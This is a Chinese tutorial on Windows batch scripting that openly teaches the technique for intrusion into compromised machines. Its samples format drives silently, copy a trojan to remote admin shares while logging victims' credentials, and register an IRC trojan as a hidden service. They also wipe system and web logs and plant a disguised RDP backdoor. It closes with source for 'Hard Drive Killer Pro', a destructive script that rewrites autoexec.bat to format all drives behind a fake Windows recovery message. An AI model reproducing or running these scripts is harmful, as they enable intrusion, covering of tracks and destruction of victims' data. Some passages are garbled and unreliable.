

Windows 批处理大全(附各种实例)
批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为.bat 或.cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。
一.简单批处理内部命令简介
1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{on|off}] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the descr1ption.
5.Pause 命令
运行Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:back中。显示的注释提示您将另一张磁盘放入驱动器A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按我饧 绦 怼?
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用Call,它将不会在命令行起作用。
语法
call [Drive:][Path] FileName [BatchParameters] [:label [arguments]
参数
[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有.bat 或.cmd 扩展名。7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始16 位Windows 程序
HIGH 在HIGH 优先级类别开始应用程序
REALTIME 在REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是32-位GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:dosdefrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判
断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)如if "%1"=="a" format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable
for {%variable|%%variable} in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用FOR 命令时,指定变量请使用%%variable而不要用%variable。变量名称是区分大小写的,所以%i 不同于%I
如果命令扩展名被启用,下列额外的FOR 命令格式会受到支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
FOR /R [drive:]path] %variable IN (set) DO command [command-
检查以[drive:]path 为根的目录树,指向每个目录中的FOR 语句。如果在/R 后没有指定目录,则使用当前目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列1 2 3 4 5,(5,-1,1) 将产生
序列(5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN ('command') DO command
或者,如果有usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN ('command') DO command
二.如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if "%1"=="a" format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echo off
@net use \1%ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.
三.如何使用组合命令(Compound Command)
1.&
Usage:第一条命令& 第二条命令[& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:>dir z: & dir c:Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:Ex4rch
2002-05-14 23:51
2002-05-14 23:51
2002-05-14 23:51 14 sometips.gif
2.&&
Usage:第一条命令&& 第二条命令[&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C:>dir z: && dir c:Ex4rch
The system cannot find the path specified.
C:>dir c:Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:Ex4rch
2002-05-14 23:55
2002-05-14 23:55
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file://192.168.0.1/database/backup.mdb && copy file://192.168.0.1/database/backup.mdb E:backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy 命令。这种用法可以替换IF exist了:)
3.||
Usage:第一条命令|| 第二条命令[|| 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C:Ex4rch>dir sometips.gif || del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C:Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe \%1admin$system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt
四、管道命令的使用
1.| 命令
Usage:第一条命令| 第二条命令[| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D:IP.log
netstat -n -p tcp|find ":3389">>D:IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与>>的区别在于,>会清除调原有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了. 这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和dllback1.txt中,然后运行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll 将后门DLL文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
五.如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除Run下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件来操作注册表.(我们可以用批处理来生成一个REG 文件)
关于注册表的操作,常见的是创建、修改、删除。
1.创建
创建分为两种,一种是创建子项(Subkey)
我们创建一个文件,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosofthacker]
然后执行该脚本,你就已经在HKEY_LOCAL_MACHINESOFTWAREMicrosoft下创建了一个名字为“hacker”的子项。
另一种是创建一个项目名称
那这种文件格式就是典型的文件格式,和你从注册表中导出的文件格式一致,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun] "Invader"="Ex4rch"
"Door"=C:\WINNT\system32\door.exe
"Autodos"=dword:02
这样就在[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]下
新建了:Invader、door、about这三个项目
Invader的类型是“String Value”
door的类型是“REG SZ Value”
Autodos的类型是“DWORD Value”
2.修改
修改相对来说比较简单,只要把你需要修改的项目导出,然后用记事本进行修改,然后导入(regedit /s)即可。
3.删除
我们首先来说说删除一个项目名称,我们创建一个如下的文件:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]
"Ex4rch"=-
执行该脚本,[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]下的"Ex4rch"就被删除了;
我们再看看删除一个子项,我们创建一个如下的脚本:
Windows Registry Editor Version 5.00
[-HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]
执行该脚本,[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]就已经被删除了。
相信看到这里,.reg文件你基本已经掌握了。那么现在的目标就是用批处理来创建特定内容的.reg文件了,记得我们前面说道的利用重定向符号可以很容易地创建特定类型的文件。
samlpe1:如上面的那个例子,如想生成如下注册表文件
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun] "Invader"="Ex4rch"
"door"=hex:255
"Autodos"=dword:000000128
只需要这样:
@echo Windows Registry Editor Version 5.00>>Sample.reg
@echo [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun]>Sample.reg
@echo "Invader"="Ex4rch">>Sample.reg
@echo "door"=5>>C:\WINNT\system32\door.exe>>Sample.reg
@echo "Autodos"=dword:02>>Sample.reg
samlpe2:
我们现在在使用一些比较老的木马时,可能会在注册表的[HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun(Runonce、Runservices、
Runexec)]下生成一个键值用来实现木马的自启动.但是这样很容易暴露木马程序的路径,从而导致木马被查杀,相对地若是将木马程序注册为系统服务则相对安全一些.下面以配置好地IRC木马DSNX为例(名为windrv32.exe)
@start windrv32.exe
@attrib +h +r windrv32.exe
@echo [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun] >>patch.dll
@echo "windsnx "=- >>patch.dll
@sc.exe create Windriversrv type= kernel start= auto displayname= WindowsDriver binpath= c:winntsystem32windrv32.exe
@regedit /s patch.dll
@delete patch.dll
@REM [删除DSNXDE在注册表中的启动项,用sc.exe将之注册为系统关键性服务的同时将其属性设为隐藏和只读,并config为自启动]
@REM 这样不是更安全^_^.
六.精彩实例放送
1.删除win2k/xp系统默认共享的批处理
------------------------ cut here then save as .bat or .cmd file ---------------------------
@echo preparing to delete all the default shares.when ready pres any key.
@pause
@echo off
:Rem check parameters if null show usage.
if {%1}=={} goto :Usage
:Rem code start.
echo.
echo ------------------------------------------------------
echo.
echo Now deleting all the default shares.
echo.
net share %1$ /delete
net share %2$ /delete
net share %3$ /delete
net share %4$ /delete
net share %5$ /delete
net share %6$ /delete
net share %7$ /delete
net share %8$ /delete
net share %9$ /delete
net stop Server
net start Server
echo.
echo All the shares have been deleteed
echo.
echo ------------------------------------------------------
echo.
echo Now modify the registry to change the system default properties.
echo.
echo Now creating the registry file
echo Windows Registry Editor Version 5.00> c:delshare.reg
echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServiceslanmanserverparameters]>> c:delshare.reg
echo "AutoShareWks"=dword:00000000>> c:delshare.reg
echo "AutoShareServer"=dword:00000000>> c:delshare.reg
echo Nowing using the registry file to chang the system default properties.
regedit /s c:delshare.reg
echo Deleting the temprotarily files.
del c:delshare.reg
goto :END
:Usage
echo.
echo ------------------------------------------------------
echo.
echo ☆A example for batch file ☆
echo ☆[Use batch file to change the sysytem share properties.] ☆
echo.
echo Author:Ex4rch
echo Mail:Ex4rch@https://www.doczj.com/doc/a38332153.html, QQ:1672602
echo.
echo Error:Not enough parameters
echo.
echo ☆Please enter the share disk you wanna delete ☆
echo.
echo For instance,to delete the default shares:
echo delshare c d e ipc admin print
echo.
echo If the disklable is not as C: D: E: ,Please chang it youself.
echo.
echo example:
echo If locak disklable are C: D: E: X: Y: Z: ,you should chang the command into :
echo delshare c d e x y z ipc admin print
echo.
echo *** you can delete nine shares once in a useing ***
echo.
echo ------------------------------------------------------
goto :EOF
:END
echo.
echo ------------------------------------------------------
echo.
echo OK,delshare.bat has deleted all the share you assigned.
echo.Any questions ,feel free to mail toEx4rch@https://www.doczj.com/doc/a38332153.html,.
echo
echo.
echo ------------------------------------------------------
echo.
:EOF
echo end of the batch file
------------------------ cut here then save as .bat or .cmd file ---------------------------
2.全面加固系统(给肉鸡打补丁)的批处理文件
------------------------ cut here then save as .bat or .cmd file ---------------------------
@echo Windows Registry Editor Version 5.00 >patch.dll
@echo
[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServiceslanmanserverparameters] >>patch.dll
@echo "AutoShareServer"=dword:00000000 >>patch.dll
@echo "AutoShareWks"=dword:00000000 >>patch.dll
@REM [禁止共享]
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa] >>patch.dll
@echo "restrictanonymous"=dword:00000001 >>patch.dll
@REM [禁止匿名登录]
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesNetBTParameters] >>patch.dll @echo "SMBDeviceEnabled"=dword:00000000 >>patch.dll
@REM [禁止及文件访问和打印共享]
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices@REMoteRegistry] >>patch.dll @echo "Start"=dword:00000004 >>patch.dll
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSchedule] >>patch.dll
@echo "Start"=dword:00000004 >>patch.dll
@echo [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon] >>patch.dll
@echo "ShutdownWithoutLogon"="0" >>patch.dll
@REM [禁止登录前关机]
@echo "DontDisplayLastUserName"="1" >>patch.dll
@REM [禁止显示前一个登录用户名称]
@regedit /s patch.dll
------------------------ cut here then save as .bat or .cmd file ---------------------------
下面命令是清除肉鸡所有日志,禁止一些危险的服务,并修改肉鸡的terminnal service留跳后路。
@regedit /s patch.dll
@net stop w3svc
@net stop event log
@del c:winntsystem32logfilesw3svc1*.* /f /q
@del c:winntsystem32logfilesw3svc2*.* /f /q
@del c:winntsystem32config*.event /f /q
@del c:winntsystem32dtclog*.* /f /q
@del c:winnt*.txt /f /q
@del c:winnt*.log /f /q
@net start w3svc
@net start event log
@rem [删除日志]
@net stop lanmanserver /y
@net stop Schedule /y
@net stop RemoteRegistry /y
@del patch.dll
@echo The server has been patched,Have fun.
@del patch.bat
@REM [禁止一些危险的服务。]
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerWinStationsRDP-Tcp] >>patch.dll
@echo "PortNumber"=dword:00002010 >>patch.dll
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerWdsrdpwdTdstcp >>patch.dll
@echo "PortNumber"=dword:00002012 >>patch.dll
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesTermDD] >>patch.dll
@echo "Start"=dword:00000002 >>patch.dll
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSecuService] >>patch.dll
@echo "Start"=dword:00000002 >>patch.dll
@echo "ErrorControl"=dword:00000001 >>patch.dll
@echo
"ImagePath"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00, >>patch.dll
@echo 74,00,25,00,5c,00,53,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,65, >>patch.dll @echo 00,76,00,65,00,6e,00,74,00,6c,00,6f,00,67,00,2e,00,65,00,78,00,65,00,00,00 >>patch.dll @echo "ObjectName"="LocalSystem" >>patch.dll
@echo "Type"=dword:00000010 >>patch.dll
@echo "Descr1ption"="Keep record of the program and windows' message。" >>patch.dll
@echo "DisplayName"="Microsoft EventLog" >>patch.dll
@echo [HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicestermservice] >>patch.dll
@echo "Start"=dword:00000004 >>patch.dll
@copy c:winntsystem32termsrv.exe c:winntsystem32eventlog.exe
@REM [修改3389连接,端口为8210(十六进制为00002012),名称为Microsoft EventLog,留条后路]
3.Hard Drive Killer Pro Version
4.0(玩批处理到这个水平真的不容易了。)
------------------------ cut here then save as .bat or .cmd file ---------------------------
@echo off
rem This program is dedecated to a very special person that does not want to be named.
:start
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
call attrib -r -h c:autoexec.bat >nul
echo @echo off >c:autoexec.bat
echo call format c: /q /u /autoSample >nul >>c:autoexec.bat
call attrib +r +h c:autoexec.bat >nul
rem Drive checking and assigning the valid drives to the drive variable.
set drive=
set alldrive=c d e f g h i j k l m n o p q r s t u v w x y z
rem code insertion for Drive Checking takes place here.
rem drivechk.bat is the file name under the root directory.
rem As far as the drive detection and drive variable settings, don't worry about how it
rem works, it's d*amn to complicated for the average or even the expert batch programmer. rem Except for Tom Lavedas.
echo @echo off >drivechk.bat
echo @prompt %%%%comspec%%%% /f /c vol %%%%1: $b find "Vol" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
rem When errorlevel is 1, then the above is not true, if 0, then it's true.
rem Opposite of binary rules. If 0, it will elaps to the next command.
echo @prompt %%%%comspec%%%% /f /c dir %%%%1:./ad/w/-p $b find "bytes" > nul >{t}.bat %comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
rem if errorlevel is 1, then the drive specified is a removable media drive - not ready.
rem if errorlevel is 0, then it will elaps to the next command.
echo @prompt dir %%%%1:./ad/w/-p $b find " 0 bytes free" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 set drive=%%drive%% %%1 >>drivechk.bat
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
rem if it's errorlevel 1, then the specified drive is a hard or floppy drive.
rem if it's not errorlevel 1, then the specified drive is a CD-ROM drive.
echo :enddc >>drivechk.bat
rem Drive checking insertion ends here. "enddc" stands for "end dDRIVE cHECKING".
rem Now we will use the program drivechk.bat to attain valid drive information.
:Sampledrv
for %%a in (%alldrive%) do call drivechk.bat %%a >nul
del drivechk.bat >nul
if %drive.==. set drive=c
:form_del
call attrib -r -h c:autoexec.bat >nul
echo @echo off >c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autoSample >nul >>c:autoexec.bat echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call c:temp.bat %%%%a Bunga >nul >>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a: >nul >>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autoSample >nul >>c:autoexec.bat echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call c:temp.bat %%%%a Bunga >nul >>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a: >nul >>c:autoexec.bat
echo cd >>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Welcome to the land of death. Munga Bunga's Multiple Hard Drive Killer version 4.0. >>c:autoexec.bat
